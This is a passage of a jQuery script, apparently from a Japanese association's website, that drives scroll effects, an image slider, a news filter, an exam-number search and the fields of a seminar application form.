    }
  })

  // Scroll Event
  var scrolltimer = false;
  var prevPos = 0;
  $(window).on('scroll touchmove', function() {
    $('body').addClass('scroll');
    // $('.menu_under_open')
    // .removeClass('menu_under_open')
    // .next().slideToggle(200);
    var currentPos = $(this).scrollTop();

    headerOffset = fixMainSize();
    footerOffset = $('footer').offset().top;

    if (currentPos > headerOffset) {
      $('header').removeClass('low').addClass('high');
    }else{
      $('header').removeClass('high').addClass('low');
    }

    if ((currentPos+$(this).height()) > footerOffset) {
      $('footer').removeClass('low').addClass('high');
    }else{
      $('footer').removeClass('high').addClass('low');
    }

    fixPageTop( this );

    if (currentPos > prevPos && currentPos > 0) {// down
      $('body').removeClass('up').addClass('down')//.css('paddingTop', 0);
      if (currentPos > headerHeight) {
        $('header').addClass('hidden');
      }
    } else { // up
      $('body').removeClass('down').addClass('up').css('paddingTop', function() {
        return $('header').css('position') == 'fixed'? headerHeight : 0;
      });
      $('header').removeClass('hidden');
    }
    if( !currentPos ){
      $('body').addClass('scrollTop');
    }else{
      $('body').removeClass('scrollTop');
    }
    prevPos = currentPos;

    if (scrolltimer !== false) {
      clearTimeout(scrolltimer);
    }
    scrolltimer = setTimeout(function() {
      $('body').removeClass('scroll');
      $('body').removeClass('down').addClass('up').css('paddingTop', function() {
        return $('header').css('position') == 'fixed'? headerHeight : 0;
      });
      $('header').removeClass('hidden');
    }, 500);
  });

  // Resize Event
  var resizetimer = false;
  $(window).resize(function() {
    if (resizetimer !== false) {
      clearTimeout(resizetimer);
    }
    resizetimer = setTimeout(function() {
      fixSpMenu();
      $('.tile').each(function() {
        $(this).children().tile();
      });
      headerHeight = $('header').height();
      headerOffset = $('header').offset().top;
      footerOffset = $('footer').offset().top;
      $('.tile').each(function() {
        $(this).children().tile();
      });
    }, 200);
  });

  // main_slider
  if( $.isFunction( $().slick ) ){
    if( $('.main_visual').css('transform') !== 'none' ) {
      var html = $('.main_visual_slick').html();
      var $ul = $('<ul class="main_visual_slick_thumb">');
      $('.main_visual').append( $ul.html(html) );
    }
    var fade = false;
    var arrows = false;
    var dots = false;
    var speed = 500;
    var appendArrows = $('.main_visual_slick');
    if( $('.main_visual').css('table-layout') === 'fixed' ){
      fade = true;
      speed = 1000;
    }
    if( $('.main_visual').css('list-style-position') === 'inside' ){
      arrows = true;
      $('.main_visual').append('<div class="main_visual_arrow"></div>');
      appendArrows = $('.main_visual_arrow');
    }
    if( $('.main_visual').css('list-style-type') === 'circle' ){
      dots = true;
    }
    var slick = $('.main_visual_slick').slick({
      slidesToShow: 1,
      autoplay: true,
      fade: fade,
      arrows: arrows,
      dots: dots,
      appendArrows: appendArrows,
      speed: speed,
    }).on('beforeChange', function(e, slick, currentSlide, nextSlide){
      if( $('.main_visual_slick_thumb').length ) {
        $('.main_visual_slick_thumb_current').removeClass('main_visual_slick_thumb_current');
        $('.main_visual_slick_thumb>li').eq(nextSlide).addClass('main_visual_slick_thumb_current');
      }
      if( $('.main_visual_copy').css('transform') !== 'none' ) {
        var $copy = $('.main_visual_copy li');
        $copy.eq(currentSlide).removeClass('active').fadeOut(1000);
        $copy.eq(nextSlide).addClass('active').fadeIn(1000);
      }
    });
    if( $('.main_visual_copy').css('transform') !== 'none' ) {
      $('.main_visual_copy li').eq(0).addClass('active').show();
    }
    $('.main_visual_slick_thumb>li').on('click', function(){
      var index = $(this).index();
      slick.slick('slickGoTo', index);
    });
  }

  if( typeof skrollr !== 'undefined' && !$('body').hasClass('tablet') && !$('body').hasClass('mobile') ){
    skrollr.init();
  }

  // お知らせ
  $('.th02 .news_title').on('click', function(e){
    if( $(this).hasClass('news_title_on') ) return false;
    $('.news_title_on').removeClass('news_title_on')
    var ary = [];
    var cName = $(this).attr('class').replace('news_title ', '');
    $(this).addClass('news_title_on');
    $('.information .news_icn').each(function(){
      var $parent = $(this).parent();
      if( $(this).hasClass(cName+'_icn')||cName === 'news_title01' ){
        $parent.fadeIn(200);
      }else{
        ary.push( $parent );
        $parent.fadeOut(200);
      }
    });
    var list_slug = $(this).data('href');
    if(list_slug === '../memberpage'){
      $('#information_list_button').attr('href', function(idx, attr) {
        return attr.replace(/^.*$/,list_slug);
      })
    }else{
      $('#information_list_button').attr('href', function(idx, attr) {
        return attr.replace(/^.*$/, 'category/information'+list_slug);
      })
    }

    setTimeout(function(){
      $('.information .row_inline').masonry();
      ary.forEach(function($elem){
        $elem.css({
          'transform': 'none',
          'top': '0px',
          'left': '0px'
        });
      });
    }, 250);
    return false;
  });

  // フロー開閉
  $('#flow_credit_btn').on('click', function (e) {
    e.preventDefault();
    $('#flow_credit').slideToggle();
  });
  $('#flow_cvs_btn').on('click', function (e) {
    e.preventDefault();
    $('#flow_cvs').slideToggle();
  });

  // 合格者検索
  function markExamNumber(target_input) {
    var exam_number = target_input.value;
    var exam_date = $(target_input).attr('id').replace('exam_number_input_', '');
    var exam_list_id = '#exam_number_list_' + exam_date;
    var exam_result_id = '#exam_number_result_' + exam_date;
    $(exam_list_id).unmark({
      done: function () {
        // $(exam_list_id).children().removeClass('mark');
        $(exam_list_id).children().show().text(function (i, oldText) {
          return oldText.replace(/\n|\r\n/g, '');
        });
      }
    });
    if (exam_number == '') {
      $(exam_result_id).text('受験番号を入力してください。');
      return;
    }
    $(exam_list_id).mark(exam_number, {
      done: function () {
        var $marked_item = $(exam_list_id).children(':has(mark)');
        // $marked_item.addClass('mark');
        $(exam_list_id).children().hide();
        $marked_item.show();
        if ($marked_item.length) {
          $(exam_result_id).text($marked_item.length + '件の受験番号が該当しました。');
        } else {
          $(exam_result_id).text('入力した受験番号は該当がありませんでした。');
        }
      }
    });
  }
  $('[id^="exam_number_input"]').on('keyup paste', function () {
    var self = this;
    setTimeout(function () {
      markExamNumber(self);
    }, 10);
  });
  $('.exam_number_btn').on('click', function () {
    markExamNumber($(this).prev().get(0));
  });

  // 同意チェック
  function checkAgreement() {
    $('#goform_btn').toggleClass('disabled', !$('#agreement_check').is(':checked'))
  }
  $('#agreement_check').on('change', checkAgreement);
  checkAgreement();
  $('#goform_btn').on('click', function () {
    if ($(this).hasClass('disabled')) {
      return false;
    }
  });

  // 補足文章
  $('input[type="text"], input[type="email"], textarea', '.application_form').on('focus', function () {
    $(this).parent().addClass('focus');
  }).on('blur', function () {
    $(this).parent().removeClass('focus');
  });

  // 郵便番号から住所を探す
  $('#search_addr').on('click', function (e) {
    e.preventDefault();
    // AjaxZip3.zip2addr('zip1', 'zip2', 'local', 'addr1', 'addr2');
    AjaxZip3.zip2addr('zip1', 'zip2', 'local', 'addr1');
  });

  // 会社名「上記に属さない正会員」選択で会社名の詳細を表示
  // function showCompanyDetail() {
  //   var $select = $('#company_name');
  //   if (!$select.length) {
  //     return;
  //   }
  //   if ($select.val() == '99') {
  //     $('#company_detail').show();
  //   } else {
  //     $('#company_detail').hide();
  //   }
  // }
  // $('#company_name').on('change', showCompanyDetail);
  // showCompanyDetail();

  // お支払方法選択
  function showPaymentDetail() {
    var $select = $('#payment');
    if (!$select.length) {
      return;
    }
    if ($select.val() == 'credit') {
      $('#credit').show();
      $('#cvs').hide();
    } else if ($select.val() == 'cvs') {
      $('#credit').hide();
      $('#cvs').show();
    } else {
      $('#credit').hide();
      $('#cvs').hide();
    }
  }
  $('#payment').on('change', showPaymentDetail);
  showPaymentDetail();

  // セミナーお申込みフォーム 会員・非会員
  function showMemberName() {
    var $radio = $('[name="member_type"]:checked');
    if (!$radio.length) {
      return;
    }
    if ($radio.val() == '正会員' || $radio.val() == '賛助会員') {
      $('#member_name').show();
    } else {
      $('#member_name').hide();
    }
  }
  $('[name="member_type"]').on('change', showMemberName);
  showMemberName();

  // セミナーお申込みフォーム 会員紹介 紹介先社名
  function showInvitation() {
    var $radio = $('[name="reason"]:checked');
    if (!$radio.length) {
      return;
    }
    if ($radio.val() == '紹介') {
      $('#invitation').show();
    } else {
      $('#invitation').hide();
    }
  }
  $('[name="reason"]').on('change', showInvitation);
  showInvitation();

  // セミナーお申込みフォーム 参加希望人数
  function showParticipants() {
    var $select = $('[name="participant_number"]');
    if (!$select.length) {
      return;
    }
    var num = parseInt($select.val());
    $('.participants > .input_group').hide().filter(':lt('+ num +')').show();
  }
  $('[name="participant_number"]').on('change', showParticipants);
  showParticipants();

  if(location.pathname.indexOf('/form-exam1/')===0){
    $('.form_row').each(function(i){
      var dtText = $('dt', $(this)).text();
      if(dtText!=='特別対応申請') return true;
      $('.checkbox-inline', $(this)).each(function(i){
        var labelText = $(this).text();
        if(labelText!=='外国人特別対応を希望する') return true;
        $(this).remove();
      });
      $('.supplement', $(this)).each(function(i){
        $(this).remove();
      });
      var html = $('dd', $(this)).html();
      html = html.replace(/(\n|\t)/gm, '');
      html = html.replace(/<br>\s+?<br>\s+?<br>/gm, '');
      $('dd', $(this)).html(html);
    });
  }

});
